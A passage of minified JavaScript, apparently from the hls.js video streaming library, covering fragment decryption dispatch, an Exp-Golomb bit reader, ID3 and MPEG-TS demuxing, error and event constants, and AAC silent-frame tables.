Uint8Array(e),t,r,i,a,n,s,o,l,u)}}},{key:"push",value:function(e,t,r,i,a,n,s,l,u,d,f){if(e.byteLength>0&&null!=u&&null!=u.key&&"AES-128"===u.method){null==this.decrypter&&(this.decrypter=new g.default(this.hls));var h=this,c=performance.now();this.decrypter.decrypt(e,u.key.buffer,u.iv.buffer,function(e){h.hls.trigger(o.default.FRAG_DECRYPTED,{level:n,sn:s,stats:{tstart:c,tdecrypt:performance.now()}}),h.pushDecrypted(e,t,r,i,a,n,s,l,d,f)})}else this.pushDecrypted(e,t,r,i,a,n,s,l,d,f)}},{key:"onWorkerMessage",value:function(e){var t=e.data,r=this.hls;switch(t.event){case"init":URL.revokeObjectURL(this.w.objectURL);break;case o.default.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data.data2=new Uint8Array(t.data2);default:r.trigger(t.event,t.data)}}}]),t}();r.default=p},{16:16,20:20,21:21,26:26,28:28,3:3,45:45}],23:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}return a(e,[{key:"loadWord",value:function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a}},{key:"skipBits",value:function(e){var t;this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t>>3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}},{key:"readBits",value:function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return e>32&&n.logger.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0?this.word<<=t:this.bytesAvailable>0&&this.loadWord(),t=e-t,t>0&&this.bitsAvailable?r<<t|this.readBits(t):r}},{key:"skipLZ",value:function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!==(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}},{key:"skipUEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"skipEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"readUEG",value:function(){var e=this.skipLZ();return this.readBits(e+1)-1}},{key:"readEG",value:function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}},{key:"readBoolean",value:function(){return 1===this.readBits(1)}},{key:"readUByte",value:function(){return this.readBits(8)}},{key:"readUShort",value:function(){return this.readBits(16)}},{key:"readUInt",value:function(){return this.readBits(32)}},{key:"skipScalingList",value:function(e){var t,r,i=8,a=8;for(t=0;t<e;t++)0!==a&&(r=this.readEG(),a=(i+r+256)%256),i=0===a?i:a}},{key:"readSPS",value:function(){var e,t,r,i,a,n,s,o,l,u=0,d=0,f=0,h=0,c=1,g=this.readUByte.bind(this),v=this.readBits.bind(this),p=this.readUEG.bind(this),y=this.readBoolean.bind(this),m=this.skipBits.bind(this),E=this.skipEG.bind(this),b=this.skipUEG.bind(this),_=this.skipScalingList.bind(this);if(g(),e=g(),t=v(5),m(3),r=g(),b(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var R=p();if(3===R&&m(1),b(),b(),m(1),y())for(o=3!==R?8:12,l=0;l<o;l++)y()&&_(l<6?16:64)}b();var k=p();if(0===k)p();else if(1===k)for(m(1),E(),E(),i=p(),l=0;l<i;l++)E();if(b(),m(1),a=p(),n=p(),s=v(1),0===s&&m(1),m(1),y()&&(u=p(),d=p(),f=p(),h=p()),y()&&y()){var T=void 0,A=g();switch(A){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[g()<<8|g(),g()<<8|g()]}T&&(c=T[0]/T[1])}return{width:Math.ceil((16*(a+1)-2*u-2*d)*c),height:(2-s)*(n+1)*16-(s?2:4)*(f+h)}}},{key:"readSliceType",value:function(){return this.readUByte(),this.readUEG(),this.readUEG()}}]),e}();r.default=s},{45:45}],24:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),this._hasTimeStamp=!1;for(var r,a,s,o,l,u,d,f,h=0;;)if(d=this.readUTF(t,h,3),h+=3,"ID3"===d)h+=3,r=127&t[h++],a=127&t[h++],s=127&t[h++],o=127&t[h++],l=(r<<21)+(a<<14)+(s<<7)+o,u=h+l,this._parseID3Frames(t,h,u),h=u;else{if("3DI"!==d)return h-=3,f=h,void(f&&(this.hasTimeStamp||n.logger.warn("ID3 tag found, but no timestamp"),this._length=f,this._payload=t.subarray(0,f)));h+=7,n.logger.log("3DI footer found, end: "+h)}}return a(e,[{key:"readUTF",value:function(e,t,r){var i="",a=t,n=t+r;do i+=String.fromCharCode(e[a++]);while(a<n);return i}},{key:"_parseID3Frames",value:function(e,t,r){for(var i,a,s,o,l;t+8<=r;)switch(i=this.readUTF(e,t,4),t+=4,a=e[t++]<<24+e[t++]<<16+e[t++]<<8+e[t++],o=e[t++]<<8+e[t++],s=t,i){case"PRIV":if("com.apple.streaming.transportStreamTimestamp"===this.readUTF(e,t,44)){t+=44,t+=4;var u=1&e[t++];this._hasTimeStamp=!0,l=((e[t++]<<23)+(e[t++]<<15)+(e[t++]<<7)+e[t++])/45,u&&(l+=47721858.84),l=Math.round(l),n.logger.trace("ID3 timestamp found: "+l),this._timeStamp=l}}}},{key:"hasTimeStamp",get:function(){return this._hasTimeStamp}},{key:"timeStamp",get:function(){return this._timeStamp}},{key:"length",get:function(){return this._length}},{key:"payload",get:function(){return this._payload}}]),e}();r.default=s},{45:45}],25:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(19),o=i(s),l=e(28),u=i(l),d=e(23),f=i(d),h=e(45),c=e(26),g=function(){function e(t,r,i,n,s){a(this,e),this.observer=t,this.id=r,this.remuxerClass=i,this.config=n,this.typeSupported=s,this.lastCC=0,this.remuxer=new this.remuxerClass(t,r,n,s)}return n(e,[{key:"switchLevel",value:function(){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack={container:"video/mp2t",type:"video",id:-1,sequenceNumber:0,samples:[],len:0,dropped:0},this._audioTrack={container:"video/mp2t",type:"audio",id:-1,sequenceNumber:0,samples:[],len:0,isAAC:!0},this._id3Track={type:"id3",id:-1,sequenceNumber:0,samples:[],len:0},this._txtTrack={type:"text",id:-1,sequenceNumber:0,samples:[],len:0},this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.remuxer.switchLevel()}},{key:"insertDiscontinuity",value:function(){this.switchLevel(),this.remuxer.insertDiscontinuity()}},{key:"push",value:function(e,t,r,i,a,n,s,o,l,d){var f,g,v,p,y,m,E=e.length,b=this.remuxer.passthrough,_=!1;this.audioCodec=t,this.videoCodec=r,this._duration=o,this.contiguous=!1,this.accurateTimeOffset=l,a!==this.lastCC&&(h.logger.log("discontinuity detected"),this.insertDiscontinuity(),this.lastCC=a),n!==this.lastLevel?(h.logger.log("level switch detected"),this.switchLevel(),this.lastLevel=n):s===this.lastSN+1&&(this.contiguous=!0),this.lastSN=s;var R=this.pmtParsed,k=this._avcTrack,T=this._audioTrack,A=this._id3Track,S=k.id,L=T.id,D=A.id,w=this._pmtId,O=k.pesData,I=T.pesData,P=A.pesData,C=this._parsePAT,M=this._parsePMT,x=this._parsePES,N=this._parseAVCPES.bind(this),F=this._parseAACPES.bind(this),U=this._parseMPEGPES.bind(this),G=this._parseID3PES.bind(this);for(E-=E%188,f=0;f<E;f+=188)if(71===e[f]){if(g=!!(64&e[f+1]),v=((31&e[f+1])<<8)+e[f+2],p=(48&e[f+3])>>4,p>1){if(y=f+5+e[f+4],y===f+188)continue}else y=f+4;switch(v){case S:if(g){if(O&&(m=x(O))&&(N(m,!1),b&&k.codec&&(L===-1||T.codec)))return void this.remux(n,s,a,e,i);O={data:[],size:0}}O&&(O.data.push(e.subarray(y,f+188)),O.size+=f+188-y);break;case L:if(g){if(I&&(m=x(I))&&(T.isAAC?F(m):U(m),b&&T.codec&&(S===-1||k.codec)))return void this.remux(n,s,a,e,i);I={data:[],size:0}}I&&(I.data.push(e.subarray(y,f+188)),I.size+=f+188-y);break;case D:g&&(P&&(m=x(P))&&G(m),P={data:[],size:0}),P&&(P.data.push(e.subarray(y,f+188)),P.size+=f+188-y);break;case 0:g&&(y+=e[y]+1),w=this._pmtId=C(e,y);break;case w:g&&(y+=e[y]+1);var B=M(e,y,this.typeSupported.mpeg===!0||this.typeSupported.mp3===!0);S=B.avc,S>0&&(k.id=S),L=B.audio,L>0&&(T.id=L,T.isAAC=B.isAAC),D=B.id3,D>0&&(A.id=D),_&&!R&&(h.logger.log("reparse from beginning"),_=!1,f=-188),R=this.pmtParsed=!0;break;case 17:case 8191:break;default:_=!0}}else this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});O&&(m=x(O))?(N(m,!0),k.pesData=null):k.pesData=O,I&&(m=x(I))?(T.isAAC?F(m):U(m),T.pesData=null):(I&&I.size&&h.logger.log("last AAC PES packet truncated,might overlap between fragments"),T.pesData=I),P&&(m=x(P))?(G(m),A.pesData=null):A.pesData=P,this.remux(n,s,a,null,i,d)}},{key:"remux",value:function(e,t,r,i,a,n){for(var s=this._avcTrack,o=s.samples,l=0,u=0,d=0;d<o.length;d++){for(var f=o[d],h=f.units.units,c=h.length,g=0,v=0;v<c;v++)g+=h[v].data.length;u+=g,l+=c,f.length=g}s.len=u,s.nbNalu=l,this.remuxer.remux(e,t,r,this._audioTrack,this._avcTrack,this._id3Track,this._txtTrack,a,this.contiguous,this.accurateTimeOffset,n,i)}},{key:"destroy",value:function(){this.switchLevel(),this._initPTS=this._initDTS=void 0,this._duration=0}},{key:"_parsePAT",value:function(e,t){return(31&e[t+10])<<8|e[t+11]}},{key:"_parsePMT",value:function(e,t,r){var i,a,n,s,o={audio:-1,avc:-1,id3:-1,isAAC:!0};for(i=(15&e[t+1])<<8|e[t+2],a=t+3+i-4,n=(15&e[t+10])<<8|e[t+11],t+=12+n;t<a;){switch(s=(31&e[t+1])<<8|e[t+2],e[t]){case 15:o.audio===-1&&(o.audio=s);break;case 21:o.id3===-1&&(o.id3=s);break;case 27:o.avc===-1&&(o.avc=s);break;case 3:case 4:r?o.audio===-1&&(o.audio=s,o.isAAC=!1):h.logger.log("MPEG audio found, not supported in this browser for now");break;case 36:h.logger.warn("HEVC stream type found, not supported for now");break;default:h.logger.log("unkown stream type:"+e[t])}t+=((15&e[t+3])<<8|e[t+4])+5}return o}},{key:"_parsePES",value:function(e){var t,r,i,a,n,s,o,l,u,d=0,f=e.data;if(!e||0===e.size)return null;for(;f[0].length<19&&f.length>1;){var c=new Uint8Array(f[0].length+f[1].length);c.set(f[0]),c.set(f[1],f[0].length),f[0]=c,f.splice(1,1)}if(t=f[0],i=(t[0]<<16)+(t[1]<<8)+t[2],1===i){if(a=(t[4]<<8)+t[5],a&&a>e.size-6)return null;r=t[7],192&r&&(o=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2,o>4294967295&&(o-=8589934592),64&r?(l=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,l>4294967295&&(l-=8589934592),o-l>54e5&&(h.logger.warn(Math.round((o-l)/9e4)+"s delta between PTS and DTS, align them"),o=l)):l=o),n=t[8],u=n+9,e.size-=u,s=new Uint8Array(e.size);for(var g=0,v=f.length;g<v;g++){t=f[g];var p=t.byteLength;if(u){if(u>p){u-=p;continue}t=t.subarray(u),p-=u,u=0}s.set(t,d),d+=p}return a&&(a-=n+3),{data:s,pts:o,dts:l,len:a}}return null}},{key:"pushAccesUnit",value:function(e,t){e.units.units.length&&e.frame&&(!this.config.forceKeyFrameOnDiscontinuity||e.key===!0||t.sps&&(t.samples.length||this.contiguous)?t.samples.push(e):t.dropped++),e.debug.length&&h.logger.log(e.pts+"/"+e.dts+":"+e.debug+","+e.units.length)}},{key:"_parseAVCPES",value:function(e,t){var r,i,a,n=this,s=this._avcTrack,o=this._parseAVCNALu(e.data),l=!1,u=this.avcSample;e.data=null,o.forEach(function(t){switch(t.type){case 1:i=!0,l&&u&&(u.debug+="NDR "),u.frame=!0;var o=t.data;if(o.length>1){var d=new f.default(o).readSliceType();2!==d&&4!==d&&7!==d&&9!==d||(u.key=!0)}break;case 5:i=!0,u||(u=n.avcSample=n._createAVCSample(!0,e.pts,e.dts,"")),l&&(u.debug+="IDR "),u.key=!0,u.frame=!0;break;case 6:i=!0,l&&u&&(u.debug+="SEI "),r=new f.default(n.discardEPB(t.data)),r.readUByte();for(var h=0,c=0,g=!1,v=0;!g&&r.bytesAvailable>1;){h=0;do v=r.readUByte(),h+=v;while(255===v);c=0;do v=r.readUByte(),c+=v;while(255===v);if(4===h&&0!==r.bytesAvailable){g=!0;var p=r.readUByte();if(181===p){var y=r.readUShort();if(49===y){var m=r.readUInt();if(1195456820===m){var E=r.readUByte();if(3===E){var b=r.readUByte(),_=r.readUByte(),R=31&b,k=[b,_];for(a=0;a<R;a++)k.push(r.readUByte()),k.push(r.readUByte()),k.push(r.readUByte());n._insertSampleInOrder(n._txtTrack.samples,{type:3,pts:e.pts,bytes:k})}}}}}else if(c<r.bytesAvailable)for(a=0;a<c;a++)r.readUByte()}break;case 7:if(i=!0,l&&u&&(u.debug+="SPS "),!s.sps){r=new f.default(t.data);var T=r.readSPS();s.width=T.width,s.height=T.height,s.sps=[t.data],s.duration=n._duration;var A=t.data.subarray(1,4),S="avc1.";for(a=0;a<3;a++){var L=A[a].toString(16);L.length<2&&(L="0"+L),S+=L}s.codec=S}break;case 8:i=!0,l&&u&&(u.debug+="PPS "),s.pps||(s.pps=[t.data]);break;case 9:i=!1,u&&n.pushAccesUnit(u,s),u=n.avcSample=n._createAVCSample(!1,e.pts,e.dts,l?"AUD ":"");break;case 12:i=!1;break;default:i=!1,u&&(u.debug+="unknown NAL "+t.type+" ")}if(u&&i){var D=u.units;D.units.push(t)}}),t&&u&&(this.pushAccesUnit(u,s),this.avcSample=null)}},{key:"_createAVCSample",value:function(e,t,r,i){return{key:e,pts:t,dts:r,units:{units:[],length:0},debug:i}}},{key:"_insertSampleInOrder",value:function(e,t){var r=e.length;if(r>0){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;i>=0;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)}},{key:"_getLastNalUnit",value:function(){var e=this.avcSample,t=void 0;if(!e||0===e.units.units.length){var r=this._avcTrack,i=r.samples;e=i[i.length-1]}if(e){var a=e.units.units;t=a[a.length-1]}return t}},{key:"_parseAVCNALu",value:function(e){var t,r,i,a,n,s=0,o=e.byteLength,l=this._avcTrack,u=l.naluState||0,d=u,f=[],h=-1;for(u===-1&&(h=0,n=31&e[0],u=0,s=1);s<o;)if(t=e[s++],u)if(1!==u)if(t)if(1===t){if(h>=0)i={data:e.subarray(h,s-u-1),type:n},f.push(i);else{var c=this._getLastNalUnit();if(c&&(d&&s<=4-d&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-d)),r=s-u-1,r>0)){var g=new Uint8Array(c.data.byteLength+r);g.set(c.data,0),g.set(e.subarray(0,r),c.data.byteLength),c.data=g}}s<o?(a=31&e[s],h=s,n=a,u=0):u=-1}else u=0;else u=3;else u=t?0:2;else u=t?0:1;if(h>=0&&u>=0&&(i={data:e.subarray(h,o),type:n,state:u},f.push(i)),0===f.length){var v=this._getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+e.byteLength);p.set(v.data,0),p.set(e,v.data.byteLength),v.data=p}}return l.naluState=u,f}},{key:"discardEPB",value:function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var s=0;for(n=0;n<t;s++,n++)s===a[0]&&(s++,a.shift()),r[n]=e[s];return r}},{key:"_parseAACPES",value:function(e){var t,r,i,a,n,s,l,d,f,g=this._audioTrack,v=e.data,p=e.pts,y=0,m=this.aacOverFlow,E=this.aacLastPTS;if(m){var b=new Uint8Array(m.byteLength+v.byteLength);b.set(m,0),b.set(v,m.byteLength),v=b}for(n=y,d=v.length;n<d-1&&(255!==v[n]||240!==(240&v[n+1]));n++);if(n){var _,R;if(n<d-1?(_="AAC PES did not start with ADTS header,offset:"+n,R=!1):(_="no ADTS header found in AAC PES",R=!0),h.logger.warn("parsing error:"+_),this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:R,reason:_}),R)return}if(!g.audiosamplerate){var k=this.audioCodec;t=o.default.getAudioConfig(this.observer,v,n,k),g.config=t.config,g.audiosamplerate=t.samplerate,g.channelCount=t.channelCount,g.codec=t.codec,g.manifestCodec=k,g.duration=this._duration,h.logger.log("parsed codec:"+g.codec+",rate:"+t.samplerate+",nb channel:"+t.channelCount)}if(a=0,i=9216e4/g.audiosamplerate,m&&E){var T=E+i;Math.abs(T-p)>1&&(h.logger.log("AAC: align PTS for overlapping frames by "+Math.round((T-p)/90)),p=T)}for(;n+5<d&&(s=1&v[n+1]?7:9,r=(3&v[n+3])<<11|v[n+4]<<3|(224&v[n+5])>>>5,r-=s,r>0&&n+s+r<=d);)for(l=p+a*i,f={unit:v.subarray(n+s,n+s+r),pts:l,dts:l},g.samples.push(f),g.len+=r,n+=r+s,a++;n<d-1&&(255!==v[n]||240!==(240&v[n+1]));n++);m=n<d?v.subarray(n,d):null,this.aacOverFlow=m,this.aacLastPTS=l}},{key:"_parseMPEGPES",value:function(e){for(var t,r=e.data,i=e.pts,a=r.length,n=0,s=0;s<a&&(t=this._parseMpeg(r,s,a,n++,i))>0;)s+=t}},{key:"_onMpegFrame",value:function(e,t,r,i,a,n){var s=1152/r*1e3,o=n+a*s,l=this._audioTrack;l.config=[],l.channelCount=i,l.audiosamplerate=r,l.duration=this._duration,l.samples.push({unit:e,pts:o,dts:o}),l.len+=e.length}},{key:"_onMpegNoise",value:function(e){h.logger.warn("mpeg audio has noise: "+e.length+" bytes")}},{key:"_parseMpeg",value:function(e,t,r,i,a){var n=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],s=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3];if(t+2>r)return-1;if(255===e[t]||224===(224&e[t+1])){if(t+24>r)return-1;var o=e[t+1]>>3&3,l=e[t+1]>>1&3,u=e[t+2]>>4&15,d=e[t+2]>>2&3,f=!!(2&e[t+2]);if(1!==o&&0!==u&&15!==u&&3!==d){var h=3===o?3-l:3===l?3:4,c=1e3*n[14*h+u-1],g=3===o?0:2===o?1:2,v=s[3*g+d],p=f?1:0,y=e[t+3]>>6===3?1:2,m=3===l?(3===o?12:6)*c/v+p<<2:(3===o?144:72)*c/v+p|0;return t+m>r?-1:(this._onMpegFrame&&this._onMpegFrame(e.subarray(t,t+m),c,v,y,i,a),m)}}for(var E=t+2;E<r;){if(255===e[E-1]&&224===(224&e[E]))return this._onMpegNoise&&this._onMpegNoise(e.subarray(t,E-1)),E-t-1;E++}return-1}},{key:"_parseID3PES",value:function(e){this._id3Track.samples.push(e)}}],[{key:"probe",value:function(e){return e.length>=564&&71===e[0]&&71===e[188]&&71===e[376]}}]),e}();r.default=g},{19:19,23:23,26:26,28:28,45:45}],26:[function(e,t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0});r.ErrorTypes={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},r.ErrorDetails={MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOOP_LOADING_ERROR:"fragLoopLoadingError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",INTERNAL_EXCEPTION:"internalException"}},{}],27:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),o=e(45),l=e(26),u=e(28),d=i(u),f=function(){function e(t){a(this,e),this.hls=t,this.onEvent=this.onEvent.bind(this);for(var r=arguments.length,i=Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];this.handledEvents=i,this.useGenericHandler=!0,this.registerListeners()}return s(e,[{key:"destroy",value:function(){this.unregisterListeners()}},{key:"isEventHandler",value:function(){return"object"===n(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent}},{key:"registerListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){if("hlsEventGeneric"===e)throw new Error("Forbidden event name: "+e);this.hls.on(e,this.onEvent)}.bind(this))}},{key:"unregisterListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){this.hls.off(e,this.onEvent)}.bind(this))}},{key:"onEvent",value:function(e,t){this.onEventGeneric(e,t)}},{key:"onEventGeneric",value:function(e,t){var r=function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)};try{r.call(this,e,t).call()}catch(t){o.logger.error("internal error happened while processing "+e+":"+t.message),this.hls.trigger(d.default.ERROR,{type:l.ErrorTypes.OTHER_ERROR,details:l.ErrorDetails.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}}}]),e}();r.default=f},{26:26,28:28,45:45}],28:[function(e,t,r){"use strict";t.exports={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",LEVEL_SWITCH:"hlsLevelSwitch",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCH:"hlsAudioTrackSwitch",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},{}],29:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"getSilentFrame",value:function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}}]),e}();r.default=n},{}],30:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return 